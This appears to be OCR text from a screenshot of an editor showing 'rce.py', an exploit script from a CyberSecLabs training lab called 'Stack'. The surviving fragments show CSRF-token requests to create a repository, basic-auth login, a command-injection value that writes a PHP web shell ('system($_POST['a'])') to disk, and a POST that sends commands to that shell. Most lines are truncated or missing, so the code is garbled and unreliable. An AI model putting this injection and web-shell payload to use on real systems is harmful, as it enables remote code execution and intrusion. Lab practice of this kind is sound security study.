 Applications Places Sublime Text Jul 9 10:34:18 1
~/Documents/Learn/CyberSecLabs/Stack/rce.py (Stack) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Stack
commands
/* rce.py
rce.py
55
56
57
58 cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token})
59 .text and not "Repository already exist" in r.text:
60
61
62
63
64 format(ip, repository, username))
65
66 t:
67
68
69
70
71 ".format(ip, repository, "everyone"))
72
73 in list" in r.text:
74
75
76
77
78 ry'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php system($_POST[\'a\']); ?>" > c:GitS
79
80
81
82 data={'a' : command})
83
Line 83, Column 59 master 18 Tab Size: 4 Python